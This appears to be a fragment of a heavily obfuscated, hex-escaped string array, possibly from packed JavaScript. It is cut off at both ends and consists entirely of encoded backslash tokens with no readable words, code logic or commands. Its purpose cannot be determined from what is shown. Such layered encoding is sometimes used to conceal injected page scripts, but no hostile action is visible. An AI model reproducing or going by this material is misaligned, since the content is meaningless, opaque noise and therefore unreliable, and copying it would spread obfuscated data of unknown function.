c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x77\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x31\x62\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x54\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x36\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x43\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c